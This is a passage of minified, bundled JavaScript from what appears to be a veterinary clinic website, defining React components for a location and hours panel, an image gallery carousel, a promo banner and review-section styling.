0===v||null===(a=v.entities)||void 0===a?void 0:a[0]:v,I=L&&L.name,B=r.extendedHoursLabel?r.extendedHoursLabel:f.rO.extendedhours,E=r.mainHoursLabel?r.mainHoursLabel:f.rO.mainhours,A=r.peackingImage,H={imageRenditions:c},R=r.anchorLink?(0,l.ZP)(r.anchorLink):null,O=r.variation?r.variation.toLowerCase():"",M="address-right"===O?"address-right":"",z=L&&L.hours,j=L&&L.c_extendedHours,W=(0,s.aC)(L&&z,L&&j),V=W.extendedHours,F=W.perDayHoursDetailArray,G=W.extendedHoursDetailArray,X=W.nameOfDay,U=A&&A.image&&A.image.url?A.image.url:"";""===U&&(U=A&&A.image&&A.image.file&&A.image.file.url?A.image.file.url:"");var q=A?A.altText:"",K=A?A.title||A.altText:"",J={className:"nva-location-info__small-box small-box panel",classNameHeading:"nva-location-info__small-box-heading left-bar heading_four",classNamePara:"nva-location-info__small-box-address address-block",HeadingType:"h3",ariaLabel:f.rO.address,headingText:f.rO.address,address:L&&L.address,googleMyBusinessCID:L&&L.c_googleMyBusinessCID||"",peekingImageAttrs:{peekingSource:U,peekingMobileSource:U,peekingImageAltText:q,peekingImageTitle:K,peekingImageSrcSetting:H,imageOptimisationType:"transparentBg",peekingImageClassName:"peeking-image"},dataAnalytics:{type:g.ZP.analytics.analyticsType.addressBox,value:"",variation:r.variation}},Y={ariaLabel:f.rO.contactus,headingText:f.rO.contactus,phone:L&&L.c_websitePhone||L&&L.mainPhone,phoneText:f.rO.phone,fax:L&&L.fax,faxText:f.rO.fax,email:L&&L.emails,emailText:f.rO.email,emergency:L&&L.c_emergencyPhone,emergencyText:f.rO.emergency,textPhoneText:f.rO.sms,textPhone:L&&L.c_textPhone,paraClassName:"left"},Q={ariaLabel:f.rO.hoursofoperation,headingText:f.rO.hoursofoperation,mainHoursText:E,extraHoursText:B,contactCardCta:null===r||void 0===r?void 0:r.cta,contactCardLink:r.cta&&r.cta.url?r.cta.url:"",contactCardHyperlinkType:r.cta&&r.cta.hyperlinkType?r.cta.hyperlinkType:"",contactCardLinkCopy:r.cta&&r.cta.label?r.cta.label:"",contactCardBehavior:r.cta&&r.cta.behavior?r.cta.behavior:"",contactCardSysId:null===r||void 0===r||null===(t=r.cta)||void 0===t||null===(n=t.sys)||void 0===n?void 0:n.id,extendedHours:V,perDayHoursDetailArray:F,extendedHoursDetailArray:G,nameOfDay:X,hoursTextLine:L&&L.additionalHoursText,extendedHoursTextLine:L&&L.c_extendedAdditionalHoursText,dataAnalytics:{type:g.ZP.analytics.analyticsType.downloadInfoCTA,value:"",variation:r.variation},holidayHours:L&&z&&z.holidayHours},$=(0,o.useCallback)((function(e){if(e&&e.offsetHeight&&window.innerWidth&&(C(e.offsetHeight),!r.snazzyMapsIframe)){var a=window.innerWidth/20<80?window.innerWidth/20:80,t=ee(),i=parseInt(e.offsetHeight)+a-t;_(i>0?i:null)}}),[]);(0,o.useEffect)((function(){var e=function(){if(!r.snazzyMapsIframe){var e=window.innerWidth,a=e/20<80?e/20:80,t=ee(),i=parseInt(w)+a-t;_(i>0?i:null)}};return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[$,w]);var ee=function(){return window.innerWidth>1280?(window.innerWidth>1600?1600:window.innerWidth)/1280*734:738};return!(!r&&!N)&&T(D,{className:"nva-location-info ".concat(O?"nva-location-info--".concat(O):""," ").concat(M," box ").concat(u),id:R,mapHeight:w,staticMapMarginBottom:P},r.snazzyMapsIframe?T("div",{className:"nva-location-info__maps-outer-wrapper snazzy-maps-iframe ".concat(Y.phone?"":"default-height"),id:"hours-panel-map"},T(S,{snazzyMapsIframe:r.snazzyMapsIframe})):T("div",{className:"nva-location-info__map-outer-wrapper static-map",id:"hours-panel-map"},T("div",{className:"nva-location-info__map-wrapper mapWrapper"},T(Z,{address:null===L||void 0===L?void 0:L.address,theme:x}))),(r.showFloatingAddressBox||null==r.showFloatingAddressBox)&&T(m.Z,(0,i.Z)({},J,{headerOverride:I,displayDirections:!0})),Y&&Y.phone&&T("div",{className:"nva-location-info__big-box big-box panel col-md-offset-7 col-md-5 col-lg-4",ref:$},T(p.Z,(0,i.Z)({className:"nva-location-info__contact-us-card panel-section"},Y)),Q&&T(h.Z,(0,i.Z)({isContactPage:b,className:"nva-location-info__hours-of-operation panel-section"},Q))))};N.defaultProps={dataContentFul:"",inheritedstyles:{},aria:{},className:"",isContactPage:!1};var L=(0,n.ZP)(N).withConfig({componentId:"sc-16bws4v-1"})(["",";"],u)},46088:function(e,a,t){t.d(a,{Z:function(){return R}});var i,o=t(92777),n=t(82262),l=t(10748),r=t(81531),d=t(63553),c=t(37247),s=t(59499),v=t(67294),u=t(19521),m=t(72587),p=t(1667),h=t(30562),g=(0,u.iv)(["margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);text-align:center;",";*{box-sizing:border-box;}.showAllTilesContainer{width:100%;max-width:1070px;flex-wrap:wrap;justify-content:space-between;> a:nth-child(4){margin-left:var(--sc-spacing-5,25px);@media (min-width:","){margin-left:0;}}> a:nth-child(2){margin-left:var(--sc-spacing-5,25px);margin-right:var(--sc-spacing-5,25px);@media (min-width:","){margin-left:0;margin-right:0;}}a{max-width:226px;width:100%;margin:0;div{height:248px;width:100%;picture{height:100%;width:100%;img{height:100%;width:100%;object-fit:cover;}}}@media (min-width:","){max-width:248px;}}}.gallery-heading{text-align:center;display:block;margin:0 auto var(--sc-spacing-4,20px);color:",";@media (min-width:","){margin-bottom:var(--sc-spacing-4,20px);}}.gallery-description{margin:0 auto var(--sc-spacing-5,30px);text-align:center;ul{li{display:block;p{display:list-item;list-style-position:inside;}}}ol{li{display:block;p{display:list-item;list-style-position:inside;}}}h2,h3,h4,ul,ol,p{color:",";}a:not(.sg-btn-cpnt){","}@media (min-width:",") and (max-width:","){padding:0 var(--sc-spacing-16,114px);}}.gallery-top-cta{margin-bottom:30px;.sg-btn-cpnt.secondary-anchor{"," ","}@media (max-width:","){margin-bottom:0;}}.slick-track > .slick-slide > div{display:flex;align-items:center;justify-content:center;flex-wrap:nowrap;@media (max-width:","){pointer-events:none;}@media (min-width:","){section{margin:0 var(--sc-spacing-5,30px) 0 0;height:auto;width:auto;}a:last-of-type{section{margin-right:0;}}}}@media (min-width:","){padding:var(--sc-spacing-12,80px) 0;}"],(function(e){if(e.miniGalleryData){var a,t,o,n=e.miniGalleryData.overrideBackground;return(i=(0,p._K)({entry:n,themeBgColor:null===(a=e.theme)||void 0===a||null===(t=a.gallery)||void 0===t?void 0:t.bgColor,colorPalette:null===(o=e.theme)||void 0===o?void 0:o.palette})).css}}),m.ZP.desktop,m.ZP.desktop,m.ZP.desktopM,(function(e){var a,t,o,n,l,r,d,c,s,v,u;return null===(null===e||void 0===e||null===(a=e.miniGalleryData)||void 0===a?void 0:a.fontColor)?(0,p.yX)(i)?"var(--sc-gallery--text-color-dark, ".concat((0,p.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.gallery)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-gallery--text-color-light, ".concat((0,p.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.gallery)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.miniGalleryData)||void 0===t?void 0:t.fontColor)===h.ZP.light?"var(--sc-gallery--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(s=c.gallery)||void 0===s?void 0:s.textColorLight,")"):(null===e||void 0===e||null===(o=e.miniGalleryData)||void 0===o?void 0:o.fontColor)===h.ZP.dark?"var(--sc-gallery--text-color-dark, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.gallery)||void 0===u?void 0:u.textColorDark,")"):void 0}),m.ZP.desktop,(function(e){var a,t,o,n,l,r,d,c,s,v,u;return null===(null===e||void 0===e||null===(a=e.miniGalleryData)||void 0===a?void 0:a.fontColor)?(0,p.yX)(i)?"var(--sc-gallery--text-color-dark, ".concat((0,p.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.gallery)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-gallery--text-color-light, ".concat((0,p.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.gallery)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.miniGalleryData)||void 0===t?void 0:t.fontColor)===h.ZP.light?"var(--sc-gallery--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(s=c.gallery)||void 0===s?void 0:s.textColorLight,")"):(null===e||void 0===e||null===(o=e.miniGalleryData)||void 0===o?void 0:o.fontColor)===h.ZP.dark?"var(--sc-gallery--text-color-dark, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.gallery)||void 0===u?void 0:u.textColorDark,")"):void 0}),(function(e){var a,t,o;return(null===e||void 0===e||null===(a=e.miniGalleryData)||void 0===a?void 0:a.fontColor)===h.ZP.light||null===(null===(t=e.miniGalleryData)||void 0===t?void 0:t.fontColor)&&!(0,p.yX)(i)?(0,p.EV)(null===(o=e.theme)||void 0===o?void 0:o.gallery,i):""}),m.ZP.tabletP,m.ZP.tabletL,(function(e){var a,t,o,n,l,r,d;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.button)&&void 0!==t&&t.hasAlternateDarkSecondaryAnchor&&(null===(o=e.miniGalleryData)||void 0===o?void 0:o.fontColor)!==h.ZP.light&&((null===(n=e.miniGalleryData)||void 0===n?void 0:n.fontColor)===h.ZP.dark||(null===(null===(l=e.miniGalleryData)||void 0===l?void 0:l.fontColor)||void 0===(null===(r=e.miniGalleryData)||void 0===r?void 0:r.fontColor))&&(0,p.yX)(i))?(0,p.M9)(null===(d=e.theme)||void 0===d?void 0:d.button):""}),(function(e){var a,t,o,n,l;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.button)&&void 0!==t&&t.hasAlternateLightSecondaryAnchor&&((null===e||void 0===e||null===(o=e.miniGalleryData)||void 0===o?void 0:o.fontColor)===h.ZP.light||null===(null===(n=e.miniGalleryData)||void 0===n?void 0:n.fontColor)&&!(0,p.yX)(i))?(0,p.M9)(null===(l=e.theme)||void 0===l?void 0:l.button,!1,!0):""}),m.ZP.mobile,m.ZP.tabletL,m.ZP.desktop,m.ZP.desktop),f={desktopL:{w:"248",h:"248"},desktop:{w:"248",h:"248"},tabletL:{w:"226",h:"248"},tabletP:{w:"264",h:"264"},mobile:{w:"132",h:"132"}},x=t(41320),b=t(36864),y=(0,u.iv)(["margin:0 -20px;.gallery-media{position:relative;width:100%;height:100%;display:flex;align-items:center;overflow:hidden;",";.video-icon{width:54px;height:54px;border-radius:54px;display:flex;flex-direction:row;justify-content:center;align-items:center;position:absolute;left:calc(50% - 27px);top:calc(50% - 27px);svg path{fill:var(--sc-image-gallery--primary-color,",");}}}picture{margin:0 auto;}.four-tile{height:280px;max-width:280px;margin:0 auto;vertical-align:middle;flex-direction:column;display:flex;align-items:center;justify-content:center;@media (min-width:","){max-width:241px;}@media (min-width:","){max-width:280px;}}@media (min-width:","){margin:0 auto;}"],(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.imageSlider)&&void 0!==t&&t.cardRadius?"\n      & > picture {\n        overflow: hidden;\n        border-radius: ".concat(null===(i=e.theme)||void 0===i||null===(o=i.imageSlider)||void 0===o?void 0:o.cardRadius,";\n      }\n      "):""}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.imageGallery)||void 0===t?void 0:t.primaryColor}),m.ZP.desktop,m.ZP.desktopM,m.ZP.desktop),w=t(65081),C=t(83582),k=t(2676),P=t(13871),_=v.createElement;function Z(e){var a=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,i=(0,c.Z)(e);if(a){var o=(0,c.Z)(this).constructor;t=Reflect.construct(i,arguments,o)}else t=i.apply(this,arguments);return(0,d.Z)(this,t)}}function T(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);a&&(i=i.filter((function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable}))),t.push.apply(t,i)}return t}var D=function(e,a,t){return function(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{};a%2?T(Object(t),!0).forEach((function(a){(0,s.Z)(e,a,t[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):T(Object(t)).forEach((function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))}))}return e}({},{infinite:!0,slidesToShow:1,rows:1,slidesPerRow:1,arrows:!0,speed:500,dots:!0,slidesToScroll:1})},S=u.ZP.section.withConfig({componentId:"sc-13ygsww-0"})(["",";"],y),N=function(e){(0,r.Z)(t,e);var a=Z(t);function t(e){var i;return(0,o.Z)(this,t),i=a.call(this,e),(0,s.Z)((0,l.Z)(i),"onSelectIndex",(function(e){i.props.onSelectTile(e)})),i.onSelectIndex=i.onSelectIndex.bind((0,l.Z)(i)),i}return(0,n.Z)(t,[{key:"render",value:function(){var e=this,a=this.props,t=a.carouselType,i=a.galleryData,o=(a.sliderPrefix,a.tileClassName),n=(a.tilesPerRow,a.srcSetSetting);if(!i[0])return null;var l=D();return _(S,{className:"nva-image-gallery-slider"},i.length&&_(w.Z,(0,b.Z)({classes:{carousel:"nva-image-gallery-slider__carousel",allTilesContainer:"nva-image-gallery-slider__all-tiles-container"},styleType:t},l,{prevArrow:_(k.Z,{type:"previous"}),nextArrow:_(k.Z,{type:"next"})}),i.map((function(a,t){var i,l;return _(C.ZP,{className:"nva-image-gallery-slider__anchor",title:(null===(i=a.title)||void 0===i?void 0:i.trim())||a.altText||"Media tile",key:t,"data-analytics-type":P.Z.miniGallery.analyticsType.TILES,"data-analytics-value":(null===(l=a.title)||void 0===l?void 0:l.trim())||a.altText,"data-analytics-variation":"",onClick:function(){return e.onSelectIndex(t)},tabindex:"0",role:"button",onKeyPress:function(a){"Enter"!==a.code&&"Space"!==a.code||e.onSelectIndex(t)}},_(x.Z,{styleType:"gallery",isGallery:!0,className:"nva-image-gallery-slider__text-card ".concat(o),imageSource:a.imgSrc,imageAltText:a.altText,imageTitle:a.title||a.altText,imageCaption:a.imageCaption,mediaType:a.mediaType,key:t,imageClassName:"nva-image-gallery-slider__text-card-image ".concat(a.appliedClass),srcSetSetting:n}))}))))}}]),t}(v.Component);N.defaultProps={galleryData:"",sliderPrefix:"",tileClassName:""};var L=(0,u.ZP)(N).withConfig({componentId:"sc-13ygsww-1"})(["",";"],y),I=t(31514),B=v.createElement;function E(e){var a=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,i=(0,c.Z)(e);if(a){var o=(0,c.Z)(this).constructor;t=Reflect.construct(i,arguments,o)}else t=i.apply(this,arguments);return(0,d.Z)(this,t)}}var A=u.ZP.section.withConfig({componentId:"sc-de8jb6-0"})(["",";"],g),H=function(e){(0,r.Z)(t,e);var a=E(t);function t(e){var i;return(0,o.Z)(this,t),i=a.call(this,e),(0,s.Z)((0,l.Z)(i),"onSelectIndex",(function(e){i.activateModal(e),i.setState({selectedIndex:e})})),(0,s.Z)((0,l.Z)(i),"activateModal",(function(){i.setState({modalActive:!0})})),(0,s.Z)((0,l.Z)(i),"deactivateModal",(function(){i.setState({modalActive:!1})})),i.state={selectedIndex:0,modalActive:!1},i.activateModal=i.activateModal.bind((0,l.Z)(i)),i.deactivateModal=i.deactivateModal.bind((0,l.Z)(i)),i}return(0,n.Z)(t,[{key:"render",value:function(){var e=this.props.miniGalleryData;if(!e)return null;var a=(0,p.oo)(e),t={modalActive:this.state.modalActive,allGalleryData:a,selectedIndex:this.state.selectedIndex},i={imageRenditions:f};return B(A,{className:"nva-mini-gallery ".concat(this.props.className," gallery-tile"),id:"gallery-tile"},B("div",{className:"container"},B("div",{className:"col-xs-12 tile-wrapper"},B(x.Z,{className:"nva-mini-gallery__image-text-card",headingText:e&&null!==e&&void 0!==e&&e.sectionHeadline?null===e||void 0===e?void 0:e.sectionHeadline:"",headingType:"h2",headingClassName:"nva-mini-gallery__heading gallery-heading",descriptionText:e&&e.bodyText&&e.bodyText.json?e.bodyText.json:"",descriptionType:h.Pk.RICH_TEXT,paraClassName:"nva-mini-gallery__gallery-description gallery-description",linkTitle:"gallery",linkClassName:"nva-mini-gallery__gallerty-top-cta gallery-top-cta",linkStyleType:"secondary-anchor",srcSetSetting:f,ctaSingle:null===e||void 0===e?void 0:e.cta,dataAnalytics:{type:P.Z.miniGallery.analyticsType.SECTION_CTA,value:null===e||void 0===e?void 0:e.sectionHeadline,variation:""}}),B(L,{galleryData:a,carouselType:"miniGalleryCarousel",tilesPerRow:4,sliderPrefix:"four-tile",tileClassName:"nva-mini-gallery__four-tile four-tile",onSelectTile:this.onSelectIndex,srcSetSetting:i}))),this.state.modalActive&&B(I.Z,{onClose:this.deactivateModal,galleryModalData:t}))}}]),t}(v.Component);H.defaultProps={miniGalleryData:"",inheritedstyles:{},className:""};var R=(0,u.ZP)(H).withConfig({componentId:"sc-de8jb6-1"})(["",";"],g)},71484:function(e,a,t){t.d(a,{Z:function(){return b}});var i,o=t(36864),n=t(4730),l=t(67294),r=t(41320),d=t(19521),c=t(72587),s=t(30562),v=t(1667),u=(0,d.iv)(["",";padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;.promo-banner{text-align:center;@media (min-width:",") and (max-width:","){padding:0 var(--sc-spacing-13,94px);}}p,h2,h3,h4,ul,ol,.heading_four{color:",";}ul{li{display:block;p{padding-left:0;display:list-item;list-style-type:'\u2022   ';list-style-position:inside;}}}ol{li{display:block;padding-left:0;p{display:list-item;list-style-position:inside;}}}p{margin:0 auto var(--sc-spacing-4,20px);&:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,",");}}.promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}h2,.heading_four,a{margin:0 auto var(--sc-spacing-4,20px);@media (max-width:","){margin:0 auto var(--sc-spacing-3,10px);}}a:not(.sg-btn-cpnt){"," display:inline;}.sg-btn-cpnt.primary-anchor{","}@media (min-width:","){padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}"],(function(e){if(e.promoData){var a,t,o,n=e.promoData,l=n.backgroundImage,r=n.overrideBackground;return(i=(0,v._K)({entry:r,bgImage:l,themeBgColor:null===(a=e.theme)||void 0===a||null===(t=a.promoBanner)||void 0===t?void 0:t.bgColor,colorPalette:null===(o=e.theme)||void 0===o?void 0:o.palette})).css}}),c.ZP.tabletP,c.ZP.tabletL,(function(e){var a,t,o,n,l,r,d,c,u,m,p;return null===(null===e||void 0===e||null===(a=e.promoData)||void 0===a?void 0:a.fontColor)?(0,v.yX)(i)?"var(--sc-promo-banner--text-color-dark, ".concat((0,v.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.promoBanner)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-promo-banner--text-color-light, ".concat((0,v.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.promoBanner)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.promoData)||void 0===t?void 0:t.fontColor)===s.ZP.light?"var(--sc-promo-banner--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(u=c.promoBanner)||void 0===u?void 0:u.textColorLight,")"):(null===e||void 0===e||null===(o=e.promoData)||void 0===o?void 0:o.fontColor)===s.ZP.dark?"var(--sc-promo-banner--text-color-dark, ".concat(null===(m=e.theme)||void 0===m||null===(p=m.promoBanner)||void 0===p?void 0:p.textColorDark,")"):void 0}),(function(e){var a,t;return(null===(a=e.theme)||void 0===a||null===(t=a.promoBanner)||void 0===t?void 0:t.lastParagraphBottomMargin)||"0"}),c.ZP.mobile,(function(e){var a,t,o;return(null===(a=e.promoData)||void 0===a?void 0:a.fontColor)===s.ZP.light||null===(null===(t=e.promoData)||void 0===t?void 0:t.fontColor)&&!(0,v.yX)(i)?(0,v.EV)(null===(o=e.theme)||void 0===o?void 0:o.promoBanner,i):""}),(function(e){var a,t,o,n,l,r,d;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.button)&&void 0!==t&&t.hasAlternatePrimaryAnchor&&((null===(o=e.promoData)||void 0===o?void 0:o.fontColor)===s.ZP.light&&null!==(n=e.theme)&&void 0!==n&&null!==(l=n.button)&&void 0!==l&&l.linkColorLightPrimary||null===(null===(r=e.promoData)||void 0===r?void 0:r.fontColor)&&!(0,v.yX)(i))?(0,v.eG)(null===(d=e.theme)||void 0===d?void 0:d.button):""}),c.ZP.desktop),m=t(24400),p=t(97386),h=["className","ariaLabel","promoData"],g=l.createElement,f=d.ZP.section.withConfig({componentId:"sc-15orjhq-0"})(["",";"],u),x=function(e){var a,t,i,l,d,c,u=e.className,x=(e.ariaLabel,e.promoData),b=((0,n.Z)(e,h),(0,m.pc)(x)),y=b.textBlock,w=b.cta,C=b.multipleCtaCollection,k=(0,m.pc)(x),P=y&&(null===y||void 0===y?void 0:y.links)&&(null===y||void 0===y||null===(a=y.links)||void 0===a||null===(t=a.assets)||void 0===t?void 0:t.block)||[],_=!(!y||null===y||void 0===y||!y.json)&&(null===y||void 0===y?void 0:y.json);_||(_=y?null===y||void 0===y?void 0:y.textBlock:"");var Z=x&&(null===x||void 0===x?void 0:x.anchorLink)||"",T={};return""!=Z&&(T.id=Z),u&&(T.className="".concat(u," nva-promo-banner")),g(f,(0,o.Z)({},T,{"data-entry-id":null===(i=x.sys)||void 0===i?void 0:i.id}),g(r.Z,{styleType:"promo-banner",className:"nva-promo-banner__image-text-card promo-banner",paraClassName:"container",ariaLabel:(0,v.fF)(k,"headline"),headingText:(0,v.fF)(k,"headline"),headingType:"h2",subParaText:(0,v.fF)(k,"subheadline"),categoryTitle:(0,v.fF)(k,"categoryTitle"),subParaClassName:"nva-promo-banner__para-sub-heading heading_four",descriptionType:s.Pk.RICH_TEXT,descriptionText:_,richTextEmbeddedAsset:P,ctaCollection:C,ctaSingle:w,linksWrapperClassName:"nva-promo-banner__cta-wrapper",linkClassName:"nva-promo-banner__cta-para promo-link",anchorClassName:"nva-promo-banner__cta",linkStyleType:"primary-anchor",dataAnalytics:{type:s.ZP.analytics.analyticsType.promoBannerCTA,value:(0,v.fF)(x,"headline")},contentfulLivePreviewHeadingText:p.zo.getProps({entryId:null===x||void 0===x||null===(l=x.sys)||void 0===l?void 0:l.id,fieldId:"headline"}),contentfulLivePreviewSubParaText:p.zo.getProps({entryId:null===x||void 0===x||null===(d=x.sys)||void 0===d?void 0:d.id,fieldId:"subheadline"}),contentfulLivePreviewDescriptionText:p.zo.getProps({entryId:null===x||void 0===x||null===(c=x.sys)||void 0===c?void 0:c.id,fieldId:"textBlock"}),customCode:(0,v.fF)(x,"customCode")}))};x.defaultProps={className:"",ariaLabel:""};var b=(0,d.ZP)(x).withConfig({componentId:"sc-15orjhq-1"})(["",";"],u)},78737:function(e,a,t){t.d(a,{Z:function(){return K}});var i=t(36864),o=t(4730),n=t(67294),l=t(34076),r=t(58589),d=t(19521),c=t(72587),s=t(1667),v=t(30562),u={},m=function(e){if(e.reviewsData&&e.reviewsData.overrideBackground){var a,t,i,o=e.reviewsData.overrideBackground;return(u=(0,s._K)({entry:o,themeBgColor:null===(a=e.theme)||void 0===a||null===(t=a.reviewCard)||void 0===t?void 0:t.bgColor,colorPalette:null===(i=e.theme)||void 0===i?void 0:i.palette})).css}var n;if(e.reviewsData&&!e.reviewsData.overrideBackground)return u.css="background-color: ".concat(null===(n=e.theme.reviewCard)||void 0===n?void 0:n.bgColor),u.css},p=(0,d.iv)(["width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;",";.slick-arrow{&.slick-prev{outline:revert;}&.slick-next{outline:revert;}@media (max-width:","){display:none !important;}}.slick-dots{bottom:0;display:flex;justify-content:center;li{display:flex;align-items:center;justify-content:center;}}.review-bird{height:200px;.reviewcards{height:inherit;.slick-list,.slick-track,.slick-slide > div{height:inherit;}.review-card-block{min-height:100%;}.slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}.slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}.carousel-pause-toggle-container{top:0px;@media (min-width:","){bottom:0;top:unset;}}}&.expand{height:auto;}@media (max-width:","){height:230px;}@media (max-width:","){height:300px;}@media (max-width:450px){height:350px;}}&.nva-reviews{color:",";}h2,h3,h4,ul,ol,a:not(.sg-btn-cpnt):not(.read-more-anchor),p{color:",";}.read-more-anchor{color:",";background-color:transparent;border:none;padding:0;&:hover{text-decoration:underline;cursor:pointer;}}.heading_four{p{color:var(--sc-review-card--text-color,",");","}}a{text-align:center;}.review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);@media (max-width:","){height:116px;margin-top:var(--sc-spacing-2,5px);}}.write_review{"," @media (max-width:","){width:100%;margin-bottom:var(--sc-spacing-4,20px);}}.read_reviews{"," @media (min-width:","){margin-left:var(--sc-spacing-4,20px);}@media (max-width:","){width:100%;}}svg{fill:var(--sc-review-card--icon-color,",");}.container{> p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}@media (min-width:","){max-width:1050px;}}h2{margin-bottom:var(--sc-spacing-3,10px);display:block;@media (min-width:","){margin-bottom:var(--sc-spacing-4,20px);}}.reviewRichText{ul{li{display:block;p{display:list-item;list-style-type:'\u2022  ';list-style-position:inside;}}}ol{li{display:block;p{display:list-item;list-style-position:inside;}}}p{margin:0;padding-bottom:var(--sc-spacing-5,30px);@media (min-width:","){padding-bottom:var(--sc-spacing-7,40px);}}}.review-wrapper{justify-content:center;p{margin:0;padding-top:var(--sc-spacing-3,10px);}.heading_four{p{color:var(--sc-review-card--text-color,",");margin:0;padding-top:var(--sc-spacing-5,25px);@media (min-width:","){padding-top:var(--sc-spacing-5,30px);}}}section{box-shadow:var(--sc-review-card--box-shadow,",");","}@media (min-width:","){display:flex;}}@media (min-width:",") and (max-width:","){padding:var(--sc-review-card--review-container-padding,",");}.nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;svg{height:100%;width:100%;}path:first-child{fill:transparent !important;}path:last-child{fill:black !important;}}.nva-reviews__static-carousel-card{margin-inline:0;@media (min-width:","){max-width:calc(768px + 48px);padding-inline:48px;}figcaption{display:flex;flex-direction:column;align-items:center;}img{border-radius:50%;}}"],(function(e){return m(e)}),c.ZP.mobile,c.ZP.tabletP,c.ZP.tabletL,c.ZP.mobile,(function(e){var a,t,i,o,n,l,r;return null===(null===e||void 0===e||null===(a=e.reviewsData)||void 0===a?void 0:a.fontColor)?(0,s.yX)(u)?"var(--sc-review-card--text-color-dark, ".concat((0,s.DE)(u,null===(o=e.theme.reviewCard)||void 0===o?void 0:o.textColorDark),")"):"var(--sc-review-card--text-color-light, ".concat((0,s.DE)(u,null===(n=e.theme.reviewCard)||void 0===n?void 0:n.textColorLight),")"):"Light"===(null===e||void 0===e||null===(t=e.reviewsData)||void 0===t?void 0:t.fontColor)?"var(--sc-review-card--text-color-light, ".concat(null===(l=e.theme.reviewCard)||void 0===l?void 0:l.textColorLight,")"):"Dark"===(null===e||void 0===e||null===(i=e.reviewsData)||void 0===i?void 0:i.fontColor)?"var(--sc-review-card--text-color-dark, ".concat(null===(r=e.theme.reviewCard)||void 0===r?void 0:r.textColorDark,")"):void 0}),(function(e){var a,t,i,o,n,l,r;return null===(null===e||void 0===e||null===(a=e.reviewsData)||void 0===a?void 0:a.fontColor)?(0,s.yX)(u)?"var(--sc-review-card--text-color-dark, ".concat((0,s.DE)(u,null===(o=e.theme.reviewCard)||void 0===o?void 0:o.textColorDark),")"):"var(--sc-review-card--text-color-light, ".concat((0,s.DE)(u,null===(n=e.theme.reviewCard)||void 0===n?void 0:n.textColorLight),")"):"Light"===(null===e||void 0===e||null===(t=e.reviewsData)||void 0===t?void 0:t.fontColor)?"var(--sc-review-card--text-color-light, ".concat(null===(l=e.theme.reviewCard)||void 0===l?void 0:l.textColorLight,")"):"Dark"===(null===e||void 0===e||null===(i=e.reviewsData)||void 0===i?void 0:i.fontColor)?"var(--sc-review-card--text-color-dark, ".concat(null===(r=e.theme.reviewCard)||void 0===r?void 0:r.textColorDark,")"):void 0}),(function(e){var a,t,i,o,n,l,r;return null===(null===e||void 0===e||null===(a=e.reviewsData)||void 0===a?void 0:a.fontColor)?(0,s.yX)(u)?"var(--sc-review-card--text-color-dark, ".concat((0,s.DE)(u,null===(o=e.theme.reviewCard)||void 0===o?void 0:o.textColorDark),")"):"var(--sc-review-card--text-color-light, ".concat((0,s.DE)(u,null===(n=e.theme.reviewCard)||void 0===n?void 0:n.textColorLight),")"):"Light"===(null===e||void 0===e||null===(t=e.reviewsData)||void 0===t?void 0:t.fontColor)?"var(--sc-review-card--text-color-light, ".concat(null===(l=e.theme.reviewCard)||void 0===l?void 0:l.textColorLight,")"):"Dark"===(null===e||void 0===e||null===(i=e.reviewsData)||void 0===i?void 0:i.fontColor)?"var(--sc-review-card--text-color-dark, ".concat(null===(r=e.theme.reviewCard)||void 0===r?void 0:r.textColorDark,")"):void 0}),(function(e){var a;return null===(a=e.theme.reviewCard)||void 0===a?void 0:a.reviewTextColor}),(function(e){var a,t;return null!==(a=e.theme.reviewCard)&&void 0!==a&&a.useAlternateFontAttributes?"font-family: var(--sc-font-family-h3, ".concat(null===(t=e.theme)||void 0===t?void 0:t.fontFamilyH3,");\n      letter-spacing: 